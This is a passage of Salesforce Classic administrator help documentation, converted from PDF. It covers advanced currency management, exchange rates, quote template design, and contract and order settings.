To enable advanced currency management:

- **•** "Customize Application"
- To view currencies:
- **•** "View Setup and Configuration"
- To change currencies:
- **•** "Customize Application"

disabled and their values are no longer calculated. If your organization enables advanced currency management, you should delete any currency roll-up summary fields using opportunities and accounts or opportunities and custom objects.

- **•** Campaign opportunity fields use dated exchange rates when calculating the amount in the campaign currency, but are not used when converting those amounts to the user currency.
- **•** Cross-object formulas always use the static conversion rate for currency conversion.
- If advanced currency management is enabled, you can't bind Visualforce pages that use <apex:inputField> or <apex:outputField> components to currency fields that support advanced currency management.

### SEE ALSO:

[Manage Multiple Currencies](#page-1860-0) [Activating and Deactivating Currencies](#page-1863-0) [Administrator setup guide: Using Multiple Currencies](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_using_multiple_currencies.pdf)

## <span id="page-1865-1"></span><span id="page-1865-0"></span>Enabling or Disabling Advanced Currency Management

To enable advanced currency management:

- **1.** Enable multiple currencies for your organization. For more information, see [Manage Multiple](#page-1860-0) [Currencies](#page-1860-0) on page 1855.
- **2.** From Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies**.
- **3.** Click **Enable**.
- **4.** When prompted, select Yes, I want to enable Advanced Currency Management and click **Enable**.

When advanced currency management is first enabled, your existing exchange rates automatically become the first set of dated exchange rates. These rates will be valid for all time, until you define another set of exchange rates.

To disable advanced currency management:

**1.** From Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies**.

### **2.** Click **Disable**.

**3.** When prompted, select Yes, I want to disable Advanced Currency Management and click **Disable**.

If you disable advanced currency management, all currency conversions will use the static conversion rate. See [Edit Conversion Rates](#page-345-0) on page 1861.

When advanced currency management is enabled, Visualforce <apex:inputField> and <apex:outputField> components cannot display currency fields.

### SEE ALSO:

[About Advanced Currency Management](#page-1864-0)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable advanced currency management:

## Edit Conversion Rates

You can manage static exchange rates between your active and inactive currencies and the corporate currency by editing the conversion rates. These exchange rates apply to all currency fields used in your organization. In addition to these conversion rates, some organizations use dated exchange rates for opportunities and opportunity products.

- **1.** Search Setup for Manage Currencies.
- **2.** If you use advanced currency management, click **Manage Currencies**.
- **3.** In the Active Currencies or Inactive Currencies list, click **Edit Rates**.
- **4.** Enter the conversion rate between each currency and your corporate currency.

### **5.** Click **Save**.

When you change the conversion rates, currency amounts are updated using the new rates. Previous conversion rates are not stored. All conversions within opportunities, forecasts, and other amounts use the current conversion rate.

If your organization uses advanced currency management, you can also manage dated exchange rates for currency fields on opportunities and opportunity products.

## Note:

- **•** You cannot track revenue gain or loss based on currency fluctuations.
- **•** Changing conversion rates causes a mass recalculation of roll-up summary fields. This recalculation can take up to 30 minutes, depending on the number of records affected.
- **•** You can also change a conversion rate via the API. However, if another roll-up summary recalculation for the same currency field is in progress, the age of that job affects the recalculation job that you triggered. Here's what happens when you request a currency rate change via the API, and a related job is in progress.
	- **–** If the other recalculation for the same currency field was kicked off less than 24 hours ago, your currency rate change isn't saved. You can try again later or instead change the currency rate from Manage Currencies in Setup. Initiating the change from Setup stops the old job and triggers your recalculation to run.
	- **–** If the other recalculation job was kicked off more than 24 hours ago, you can save your currency rate change and your job starts.

To check the status of your recalculation job, see the Background Jobs page in Setup.

### SEE ALSO:

[Set Your Personal or Organization-Wide Currency](#page-342-0) [About Advanced Currency Management](#page-1864-0) [Manage Multiple Currencies](#page-1860-0) [Activating and Deactivating Currencies](#page-1863-0) [Administrator setup guide: Using Multiple Currencies](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_using_multiple_currencies.pdf)

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

#### To view currencies:

- **•** "View Setup and Configuration"
- To change currencies:
- **•** "Customize Application"

## <span id="page-1867-0"></span>Editing Dated Exchange Rates

To add new dated exchange rates:

- **1.** From Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies**.
- **2.** Click **Manage Dated Exchange Rates**.
- **3.** Click **New Exchange Rates**.
- **4.** Enter the date that the exchange rates go into effect.
- **5.** Enter the exchange rates.

Note: The exchange rates will default to the current exchange rate. If you do not want to set a new exchange rate for a currency, delete the exchange rate (leave the field blank).

**6.** Click **Save** to save the new dated exchange rates.

To view existing dated exchange rates:

- **1.** From Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies**.
- **2.** Click **Manage Dated Exchange Rates**.
- **3.** Select the date range you want to view either by entering the date and clicking **Go!**, or by selecting **Previous Range** or **Next Range**.

To delete a dated exchange rate for a particular currency:

- **1.** From Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies**.
- **2.** Click **Manage Dated Exchange Rates**.
- **3.** Click the name of the currency you want to edit.
- **4.** Click **Del** for the date range you want to delete.

If the date range you want is not displayed, enter it in the Show all rates with start dates between fields and click **Go!**.

To edit your dated exchange rates for a particular currency:

**1.** From Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies**.

#### **2.** Click **Manage Dated Exchange Rates**.

- **3.** Click the name of the currency you want to edit.
- **4.** Click **Edit** for the date range you want to edit. If the date range you want is not displayed, enter it in the Show all rates with start dates between fields and click **Go!**.
- **5.** Edit the exchange rate, setting it to the new value for the date range, and click **Save**.

#### SEE ALSO:

[About Advanced Currency Management](#page-1864-0) [Manage Multiple Currencies](#page-1860-0) [Activating and Deactivating Currencies](#page-1863-0) [Administrator setup guide: Using Multiple Currencies](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_using_multiple_currencies.pdf)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view currencies:

- **•** "View Setup and Configuration"
- To change currencies:
- **•** "Customize Application"

# Customizing Options for Quotes

## <span id="page-1868-0"></span>Enabling Quotes

To enable Quotes for your organization:

- **1.** From Setup, enter *Quotes Settings* in the Quick Find box, then select **Quotes Settings**.
- **2.** Select Enable Quotes.
- **3.** Click **Save**.
- **4.** Select Opportunity Layout to display the Quotes related list on the standard opportunity page layout.
- **5.** Optionally, select Add to users' customized related lists to add the Quotes related list to all opportunity page layouts users have customized.
- **6.** Click **Save** to finish.

## Disabling Quotes

Select Disable Quotes to disable the feature for your organization.

 $\boldsymbol{\omega}$ Important: You can't disable quotes if your records have any references to quotes, quote line items, or quote PDFs from any application customizations, including formula fields, triggers, workflow rules, and approval processes. You must remove these references before you can disable quotes. You can't disable quotes if you have any quotes synced with an opportunity. You must first stop syncing all quotes before you can disable the feature.

SEE ALSO:

[Quote Templates Overview](#page-1869-0) [Quotes Overview](#page-1401-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable or disable Quotes:

## <span id="page-1869-0"></span>Quote Templates Overview

Watch a Demo: [Using Quote Templates](http://salesforce.vidyard.com/watch/_U4ePtDJHuot9OMHSZTLEA) (1:42 minutes)

Use quote templates to design, preview, and activate custom templates for the quotes you send to your customers.

Choose standard and custom fields from Quote and quote-related objects, such as Account and Opportunity, and arrange the data in groups or tables. You can also add and format rich-text content such as signature blocks and terms and conditions, display your company logo or other images, and create repeating headers and footers.

Users select quote templates from their quote records, generate quote PDFs, and email them to their customers.

The quote templates feature looks and works a lot like the enhanced page layout editor, so if you're familiar with editing page layouts, you'll find the template editor just as easy to use.



**•** If you create a Developer or Developer Pro sandbox for your organization, templates that contain Text/Image fields cannot be opened for editing within the sandbox.

### SEE ALSO:

<span id="page-1869-1"></span>[Enabling Quotes](#page-1868-0) [Quotes Overview](#page-1401-0)

## Creating Quote Templates

- **1.** From Setup, enter *Templates* in the Quick Find box, then select **Templates** under Quotes.
- **2.** Click **New** and select an existing template, such as *Standard Template*, on which to base your new template.
- **3.** Give your new template a name.
- **4.** On the template editor, drag the elements you want, and then fill in the details. If you want to add:
	- One or more Quote fields or fields from related objects, use a section and add fields to it.
	- Text that you can edit and format, such as terms and conditions, use Text/Image Field.
	- **•** An image, such as your company logo, use Text/Image Field.
	- **•** A table of Quote fields or fields from a different object, such as Quote Line Item, use a list.
- **5.** Click **Quick Save** to save your changes and continue working on the template.
- **6.** Click **Save and Preview** to preview your template.
- **7.** Click **Save** when you're finished.
- **8.** Return to the Quote Templates page and click Activate.

## EDITIONS

#### Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create quote templates:

**•** "Customize Application"

To view quote templates:

**•** "View Setup and Configuration"

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create quote templates:

- **•** "Customize Application"
- To view quote templates:
- **•** "View Setup and Configuration"

Tip: If you use Chatter, post an update to spread the word that the template is ready for use.

### SEE ALSO:

[Quote Templates Overview](#page-1869-0) [Viewing and Editing Quote Templates](#page-1871-0) [Previewing Quote Templates](#page-1876-0)

## Customizing Quote PDFs with Quote Templates

Use quote templates to design, preview, and activate custom templates for the quotes you send to your customers.

### Note:

- **•** Text fields can't be used on quote templates if the default value for the field exceeds 255 characters.
- **•** Quote PDFs do not support right-to-left languages. The text aligns to the left side of the page instead of the right.

### **Navigating the Quote Templates Editor**

The template editor has two parts: a palette at the top and a template layout below.

The palette contains the elements you can add to the layout, including list and section, and fields that you can add to sections.

- Click **beneath the palette to expand or collapse it.**
- **•** In the left column, select an object to display its fields on the palette.
- **•** Use Quick Find to easily locate items on the palette.

### **Working with the Quote Templates Editor**

- **•** To add an element to the template, drag it from the palette to the layout. Use a section to add and arrange fields from the quote object. Use a list to create a table with fields from another object, such as quote line item. The Text/Image Field lets you enter text or upload an image, such as your company logo.
- **•** Press CTRL+click to select multiple fields and SHIFT+click to select a range.
- To remove an element from the layout, drag it back to the palette, or hover over its title bar and click  $\bullet$ .
- **•** When you drag a section, select Hide Title if you don't want the section's title to appear on the template or the PDF.
- **•** For any section, (including a header or footer), you can change the number of columns, adjust field alignment, and hide or show field labels. Click  $\ll$  and make the changes you want.
- **•** To step backward or forward, click **Undo** and **Redo**.
- To change the properties of any component on the layout, double-click its title bar or click  $\ll 1$ .
- **•** To rename the template, click **Quote Template Properties**.
- **•** To preview your template, click **Save and Preview**.
- **•** To save your changes and continue editing the template, click **Quick Save**.

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To create quote templates:

- **•** "Customize Application"
- To view quote templates:
	- **•** "View Setup and Configuration"

**•** To save your changes when you're finished editing the template, click **Save**. Don't navigate away from the template before clicking **Save** or you'll lose your changes.

### SEE ALSO:

[Quote Templates Overview](#page-1869-0) [Creating Quote Templates](#page-1869-1)

## <span id="page-1871-0"></span>Viewing and Editing Quote Templates

- **1.** From Setup, enter *Templates* in the Quick Find box, then select **Templates** under Quotes.
- **2.** Click **Edit** next to the template you want.
- **3.** If you need to edit the template name, click **Quote Template Properties** and enter the new name in the Template Name field. Click **OK**.

Note: You can't rename a quote template if you're using Salesforce Professional Edition.  $\mathbb{Z}$ 

### **4.** You can:

- **•** Add or edit sections (for fields), text, images, and lists as needed.
- **•** Redesign the template header or footer.
- Change, hide, or show the title of a section, list, header, or footer after it's in place by clicking . Edit the title and select or deselect Hide Title.
- **•** Hide field labels in sections and the header and footer.
- **•** Change the number of columns (one or two) in sections.
- **•** Change field alignment (left or right) in sections.
- **5.** Click **Save** when you're finished.

Alternately, you can save your changes in a copy of the original template by clicking **Save As**.

Note: The **Save As** option isn't available in Salesforce Professional Edition. To make a copy of a template in Professional  $\mathbb{Z}$ Edition, click **New** on the Quote Templates page then select the existing template that you want to duplicate.

### SEE ALSO:

[Adding Fields to Quote Templates](#page-1872-0)

[Adding Rich Text to Quote Templates](#page-1874-0)

[Using Headers and Footers on Quote Templates](#page-1875-0)

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create quote templates:

**•** "Customize Application"

To view quote templates:

**•** "View Setup and Configuration"
# Adding Fields to Quote Templates

Customize your quote templates by adding fields to the header, footer, or body.

On your quote template, you can display standard and custom fields from the quote object and these related objects: account, contact, opportunity, organization, and user. Use a Text / Image Field to display a graphic, such as your company logo, or text that can be formatted, such as a signature block. To add fields to a header or footer, just drag them into place. To add fields to the body of your template, drag a section component first.

# Note:

- **•** Quote templates can't include text areas if the default value for the field exceeds 255 characters.
- **•** In some cases, a field may not appear on the quote templates palette or on a PDF created from a template.
	- **–** Text fields can't be used on quote templates if the default value for the field exceeds 255 characters.
	- **–** If a user is unable to view or update a field because of field-level security settings, that field won't appear on PDFs created from a template, even if the template includes that field. Read-only fields will appear on PDFs.
	- **–** A field that appears on a quote page layout but does not have a value for a given quote will appear on the quote templates palette, but won't appear on PDFs created from that quote.
	- **–** Quote line item fields that don't contain data won't appear as columns in a list when a PDF is created, even if the template includes that field. For example, if no quote line items offer a discount, the Discount column won't appear, even if the list includes the Discount field.
	- **–** If a related list is not included on a quote page layout, it won't appear on the template palette or any PDFs for quotes that use that page layout.

### **Adding Fields to Headers and Footers**

- **1.** If you need to change the number of columns in your header or footer, click  $\ll$  and select the number (one or two) that you want.
- **2.** Drag the fields you want into the header or footer. Press CTRL+click to select multiple fields and SHIFT+click to select a range.
- **3.** If you want to add rich text or an image, drag the Text/Image Field .
- **4.** If you need to change field alignment within a column, click  $\leq$  and select left or right alignment.
- **5.** If you want to hide field labels, click  $\leq$  and select the Hide checkbox.
- **6.** Use the Blank Space field to add vertical space anywhere on the template.

#### **Adding Fields to the Template Body**

- **1.** Drag a section component from the palette to the template.
- **2.** Enter a title for the section. Select **Hide Title** if you don't want the title to appear on the template or PDF. Click **OK**.
- **3.** Select an object from the palette to display its fields.
- **4.** Drag the fields you want into the section. Press CTRL+click to select multiple fields and SHIFT+click to select a range.
- **5.** If you want to add rich text or an image, drag the Text / Image Field.

### **EDITIONS**

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

- To create quote templates:
- **•** "Customize Application"
- To view quote templates:
- **•** "View Setup and Configuration"
- **6.** If you need to change field alignment within a column, click  $\ll$  and select left or right alignment.
- **7.** If you want to hide field labels, click **a** and select the Hide checkbox.
- **8.** Use the Blank Space field to add vertical space anywhere on the template.

#### SEE ALSO:

[Customizing Quote PDFs with Quote Templates](#page-1870-0) [Viewing and Editing Quote Templates](#page-1871-0) [Using Headers and Footers on Quote Templates](#page-1875-0)

# Adding Lists to Quote Templates

Use lists in your quote template to arrange and display fields from quote line item or any other standard or custom object that has a lookup relationship to the quote object. A list looks like a table, with field names appearing as columns. You can add lists to the body of your quote template but not to the header or footer.

Note: In some cases, a field may not appear on the quote templates palette or on a PDF created from a template.

- **•** Text fields can't be used on quote templates if the default value for the field exceeds 255 characters.
- **•** If a user is unable to view or update a field because of field-level security settings, that field won't appear on PDFs created from a template, even if the template includes that field. Read-only fields will appear on PDFs.
- **•** A field that appears on a quote page layout but does not have a value for a given quote will appear on the quote templates palette, but won't appear on PDFs created from that quote.
- **•** Quote line item fields that don't contain data won't appear as columns in a list when a PDF is created, even if the template includes that field. For example, if no quote line items offer a discount, the Discount column won't appear, even if the list includes the Discount field.
- **•** If a related list is not included on a quote page layout, it won't appear on the template palette or any PDFs for quotes that use that page layout.
- **1.** Drag a list from the palette to the template.
- **2.** Enter a title for the list. Select **Hide Title** if you don't want the title to appear on the template or PDF.
- **3.** In the Object field, select the object whose fields you want to appear in the list.
- **4.** Use the **Add** and **Remove** arrows to move columns from the Available Fields list to the Selected Fields list. Use the **Up** and **Down** arrows to change the order of the columns. A list can include up to 10 fields.
- **5.** Click **OK**.

#### SEE ALSO:

[Quote Templates Overview](#page-1869-0) [Viewing and Editing Quote Templates](#page-1871-0)

# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create quote templates:

**•** "Customize Application"

To view quote templates:

**•** "View Setup and Configuration"

# Adding Rich Text to Quote Templates

Use the quote templates text/image field to add text you can format, such as your organization's address or terms and conditions. You can also insert images, like your company logo. You can use text/image fields in the body of your template, and also in the header and footer.

#### **Rich Text Restrictions**

Text formatting is not available in the Text/Image Field for Unicode languages such as Arabic and Japanese. To make these languages visible in plain text, contact Salesforce and ask to enable the feature for foreign character support for rich text area fields in Quote PDFs.

The maximum number of characters you can use in the quote templates  $Text/Image$ Field is 32,000, which includes the hidden HTML characters used to format text.

Text fields can't be used on quote templates if the default value for the field exceeds 255 characters.

- **1.** Drag a Text / Image Field into place in the header, the footer, or any section in the body.
- **2.** Type or paste your text into the field, then format it however you like.
- **3.** Click **OK**.



Tip: Use a text/image field to create a [signature block](#page-1877-0).

# Adding Images to Quote Templates

Use the quote templates text/image field to insert images, like your company logo. You can use text/image fields in the body of your template, and also in the header and footer.

You can store images for uploading in either your own file system or in Salesforce CRM Content.

If you store images on the Documents tab or the Static Resources page, you'll get a Web address you can use to insert the image.

Note: If you need to insert an image from a *public* Web address outside the Salesforce application (such as your company's website), contact Salesforce and ask to have the public URL whitelisted for your organization.

#### **Image Size Considerations**

If you insert an image that's too large, it will be cropped when users create quote PDFs from the template. To prevent cropping, click **Save and Preview** after you insert an image, then resize the image if you need to.

#### **Inserting an Uploaded Image**

- **1.** If you want to use an image stored in Salesforce CRM Content, locate the image and download it to your local file directory.
- **2.** Drag a Text/Image Field into place in the header, the footer, or any section in the body.
- **3.** Select **Hide Title** if you don't want the title to appear on the template or PDF.
- **4.** Click the image icon, then click **Browse...** and locate the image in your file directory.
- **5.** Click **Open** and the image appears in the field. You can resize it by dragging the sizing handles, which show the image's height and width in pixels.

# **EDITIONS**

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

- To create quote templates:
- **•** "Customize Application"
- To view quote templates:
- **•** "View Setup and Configuration"

### **EDITIONS**

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create quote templates:

**•** "Customize Application"

To view quote templates:

**•** "View Setup and Configuration"

- **6.** Click **OK**.
- **7.** Click **Save and Preview** to see how the image will look in PDFs created from the template.

#### **Inserting an Image from a Salesforce Web Address**

- **1.** If you need to, upload the image to the Documents tab or define a static resource.
- **2.** Drag a Text/Image Field into place in the header, the footer, or any section in the body.
- **3.** Select **Hide Title** if you don't want the title to appear on the template or PDF. Click **OK**.
- **4.** On the Documents tab or the Static Resources page, open the image's detail page, click **View File**, and copy its URL.
- **5.** Return to the quote template editor and click  $\ll$  in the title bar of the text/image field.
- **6.** Click the image icon, then click the Web Address tab.
- **7.** Paste the URL into the **URL** field, then click **Insert**. The image appears in the field. You can resize it by dragging the sizing handles, which show the image's height and width in pixels.

**8.** Click **OK**.

- **9.** Click **Save and Preview** to see how the image will look in PDFs created from the template.
- Important: If the image is removed from the Documents tab or Static Resources page, where it is stored, the template displays a message that the image is not available. Restore the image, then open the template, delete the error message image, and repaste the URL.

#### SEE ALSO:

<span id="page-1875-0"></span>[Customizing Quote PDFs with Quote Templates](#page-1870-0) [Viewing and Editing Quote Templates](#page-1871-0) [Using Headers and Footers on Quote Templates](#page-1875-0)

# Using Headers and Footers on Quote Templates

Use headers and footers to show standard, repeating information on your quote template, such as your company logo, your company address, the date the quote was created, or the quote number. Headers and footers can span the width of the template or be divided into two equal columns.

A header or footer is essentially a section: you can add fields to it and show or hide its title. You can't remove a header or footer or add more sections to it.



Note: In some cases, a field may not appear on the quote templates palette or on a PDF created from a template.

- **•** Text fields can't be used on quote templates if the default value for the field exceeds 255 characters.
- **•** If a user is unable to view or update a field because of field-level security settings, that field won't appear on PDFs created from a template, even if the template includes that field. Read-only fields will appear on PDFs.
- **•** A field that appears on a quote page layout but does not have a value for a given quote will appear on the quote templates palette, but won't appear on PDFs created from that quote.
- **•** Quote line item fields that don't contain data won't appear as columns in a list when a PDF is created, even if the template includes that field. For example, if no quote line items

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create quote templates:

**•** "Customize Application"

To view quote templates:

**•** "View Setup and Configuration"

offer a discount, the Discount column won't appear, even if the list includes the Discount field.

- **•** If a related list is not included on a quote page layout, it won't appear on the template palette or any PDFs for quotes that use that page layout.
- **1.** If you need to change the number of columns in your header or footer, click  $\ll$  and select the number (one or two) that you want.

Tip: To display an image that spans the width of a page, use a one-column header or footer. For terms and conditions text, use a one-column footer.

**2.** Select an object and drag the fields you want into the header or footer. Press CTRL+click to select multiple fields and SHIFT+click to select a range.

If you want to use an image, such as your company logo, or include extended information, such as terms and conditions, use a Text/Image Field.

- **3.** If you need to change field alignment within a column, click  $\leq$  and select left or right alignment.
- **4.** If you want to hide field labels, click **a** and select the Hide checkbox.
- **5.** Select **Hide Title** if you don't want the title to appear on the template or PDF.
- **6.** Click **OK**.

#### SEE ALSO:

[Quote Templates Overview](#page-1869-0) [Customizing Quote PDFs with Quote Templates](#page-1870-0) [Viewing and Editing Quote Templates](#page-1871-0)

# Previewing Quote Templates

Preview your quote templates to make sure the quote PDFs users create will look the way you want them to.

Note: Preview shows templates in system administrator profile view. The preview and the template show any rich text and images you've added. Other data is simulated.

Text fields displayed in a related list in a quote PDF are truncated to less than 256 characters. This limitation occurs on rich text area fields, other types of text fields, standard fields, and custom fields.

- **1.** Open the template you want to preview. Edit the template if you need to.
- **2.** Click **Save and Preview**.
	- Important: **Save and Preview** saves changes to your template, so after you preview, you can't undo them.
- **3.** In the Template Preview overlay, verify that the content and layout are correct.
- **4.** Click **Close**.

#### SEE ALSO:

[Quote Templates Overview](#page-1869-0)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create quote templates:

- **•** "Customize Application"
- To view quote templates:
- **•** "View Setup and Configuration"

# <span id="page-1877-0"></span>Tips for Using Quote Templates

Enhance your quotes by mastering quote templates.

#### **Understanding Template Field Names**

To help you understand the information you'll get when you select fields for your template, some field names provide additional information that does not appear on PDFs created from the template.



# **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create quote templates:

**•** "Customize Application"

To view quote templates:

**•** "View Setup and Configuration"

### **Creating a Totals Section**

Use a totals section to show grand total amounts for your quote.

- **1.** Create the section. You have a couple of options.
	- **•** Select *Standard Template* when you create a new template. The standard template contains a totals section, and you can modify it as you wish.
	- **•** Drag a section onto the layout of any template, then drag total-related fields (such as Subtotal and Grand Total) to the right half of the section. Hide the title if you are placing the section directly beneath a list.
- **2.** Click  $\leq$  and select right field alignment.

Note: Fields within sections have different alignment than columns within lists, so if you place your totals section beneath a  $\mathbb{Z}$ list, its field values will not line up beneath the rightmost list values.

For example, your template might include a list of quote line items, including a Total Price column at the far right that shows the total for each line item. If you add a totals section beneath the list, and include Subtotal, Total Price, and Grand Total fields, their values will show the total of all line items, but the amounts will not line up beneath the list's Total Price column.

#### **Creating a Signature Block**

Use a signature block to create signature and date lines so your customers can sign off on their quotes.

- **1.** Drag a Text/Image Field into the footer of your template. Use two columns for the footer if you want to right-align your signature block or create two.
- **2.** Enter a label for each line you want to create. For example:
	- **•** Signature
	- **•** Name
	- **•** Title
	- **•** Date
- **3.** Use the underscore key to create a line after each label.
- **4.** Click **OK**.

#### **Hiding Field Labels**

You can show field content without labels in quote template sections, headers, and footers. Just click  $\leq$  and select the Hide checkbox. Field names appear in gray on the quote template editor, but they don't appear on quote PDFs. Click **Save and Preview** to see how PDFs will look.

#### **Sandbox Restrictions for Quote Templates**

If you create a Developer or Developer Pro sandbox for your organization, templates that contain Text/Image fields cannot be opened for editing within the sandbox.

SEE ALSO:

[Quote Templates Overview](#page-1869-0)

# Customizing Options for Contracts

# Customizing Contract Settings

Customize Salesforce to handle your internal contract management process. To access the contract settings page, from Setup, enter *Contract Settings* in the Quick Find box, then select **Contract Settings**. You can perform the following tasks in the Contract Settings page.

# Enabling Contract Expiration Notices

Set an option to automatically send email notifications to account and contract owners when a contract expires. To activate these expiration notices:

- **1.** Select the Send contract expiration notice emails... option.
- **2.** Click **Save**.

Remove the check on this option and click **Save** to stop sending expiration notices.

# Disabling Auto-Calculation of Contract End Dates

Your contracts may not have end dates or you may prefer to have users enter them manually. If so, disable auto-calculation of contract end dates:

- **1.** Remove the check in the Auto-calculate Contract End Date option.
- **2.** Click **Save**.
- **3.** View your page layout and field-level security settings for Contract End Date, Contract Start Date, and Contract Term to ensure your users can read or edit them as needed.
	- **•** To enable auto-calculation, check this option and click **Save**. If Salesforce auto-calculates Contract End Date, it does not display on the contracts edit page.

Note: If **Auto-calculate Contract End Date** is enabled but Contract Start Date or Contract Term is empty, Contract End Date will be blank.

# Tracking History for all Statuses

The default is to track history for contracts with a status of either **In Approval Process** or **Activated**. To track history for contracts for all statuses:

- **1.** Select the Track history for all statuses option.
- **2.** Click **Save**.

SEE ALSO:

[Contracts Overview](#page-1412-0) [Customizing Order Settings](#page-1880-0)

### **EDITIONS**

Available in: Salesforce Classic

Contracts are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Approvals are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To change contract settings:

# Customizing Options for Orders

# <span id="page-1880-0"></span>Customizing Order Settings

Customize Salesforce to handle your internal order management process.

Specify the following order settings from the Order Settings page in Setup.

### IN THIS SECTION:

#### [Enable Orders](#page-1880-1)

To let your users track and manage customer requests for products or services, enable orders for your organization.

#### [Enable Reduction Orders](#page-1881-0)

To let your users process returns or reductions on orders that have been activated, enable reduction orders for your organization.

#### [Enable Negative Quantities for Order Products](#page-1881-1)

To let your users add order products with quantities of less than zero, enable negative quantities for your organization.

#### <span id="page-1880-1"></span>SEE ALSO:

[Orders Overview](#page-1420-0)

# Enable Orders

To let your users track and manage customer requests for products or services, enable orders for your organization.

- **1.** From Setup, enter *Order Settings* in the Quick Find box, then select **Order Settings**.
- **2.** Select Enable Orders if it isn't already selected.
- **3.** Click **Save**.
- **4.** Select which page layouts should have an Orders related list, and save.
- **5.** Use profiles or permission sets to assign user and object permissions to the appropriate users.

If you later disable orders, all of your existing order-related data will be hidden from view. If for some reason you need to access that data again, you can re-enable orders to view it.

SEE ALSO:

[Permission Sets](#page-500-0) [Work in the Enhanced Profile User Interface Overview Page](#page-485-0) [Customizing Order Settings](#page-1880-0) [Enable Reduction Orders](#page-1881-0) [Orders Overview](#page-1420-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To modify order settings:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To modify order settings:

# <span id="page-1881-0"></span>Enable Reduction Orders

To let your users process returns or reductions on orders that have been activated, enable reduction orders for your organization.

Before you can enable this setting, orders must be enabled for your organization.

